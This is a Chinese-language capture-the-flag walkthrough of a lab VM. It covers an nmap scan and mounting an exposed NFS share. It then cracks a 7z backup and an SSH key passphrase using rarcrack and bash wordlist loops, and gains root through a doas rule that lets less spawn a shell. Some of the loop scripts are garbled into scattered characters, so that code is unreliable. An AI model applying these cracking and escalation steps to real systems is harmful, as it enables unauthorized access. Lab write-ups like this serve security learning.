&&信息收集&&



nmap 192.168.99.0/24

查看是否有隐藏端口和查看具体信息

好像没有80端口

&&web渗透&&



有一个nsf端口,看着挺可疑的

msf扫描看看是否有漏洞

出来个路径,我们挂载一下

mount -t nsf 192.168.99.30:/home/user/storage /mnt





切换到/mnt,发现存在有一个7z压缩包

解压

7z2 x backup.7z

发现需要密码

rarcarck压缩包破解

apt-get install rarcrack



爆破

rarcrack --threads 4 --type 7z backup.7z

爆破密码为chocolate

7z.sh文件爆破

cat $2 | while read line;do if 7z e

1

−

p

"

1 -p"

1−p"line" 1>/dev/null 2>/dev/null;then echo “FOUND PASSWORD:”$line;break;fi;done

解压

里面是一些图片和公钥



查看id_ras.pub,找到用户名



将私钥拷贝到/root/.ssh目录,尝试使用RSA私钥登陆,发现需要密码



破解密码

使用id_rsa.sh脚本

cat /usr/share/wordlists/rockyou.txt | while read line;do if ssh-keygen -p -P $line -N

l

i

n

e

−

f

/

t

m

p

/

t

e

s

t

/

i

d

r

s

a

1

>

/

d

e

v

/

n

u

l

l

2

>

/

d

e

v

/

n

u

l

l

;

t

h

e

n

e

c

h

o

"

P

A

S

S

W

O

R

D

F

O

U

N

D

:

"

line -f /tmp/test/id_rsa 1>/dev/null 2>/dev/null;then echo "PASSWORD FOUND : "

line−f/tmp/test/idrsa1>/dev/null2>/dev/null;thenecho"PASSWORDFOUND:"line;break;fi;done;

密码为12345678



ssh user@192.168.99.30

登入成功



&&提权&&



doas是BSD系列系统下的权限管理工具,类似于debian系列下的sudo命令,可以用它来提权

使用这个命令来定位设置了SUID的文件

find / -perm -u=s -type f 2>/dev/null

我们来查看这个文件的配置,在/etc下

允许nopass keepenv用户作为根cmd /usr/bin/less args /var/log/authlog

允许nopass keepenv根作为根

doas /usr/bin/less /var/log/authlog

进去脚本按v进入编辑模式,然后esc退出:!/bin/sh

:!/bin/sh提权



获得root权限

3万+

3万+

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?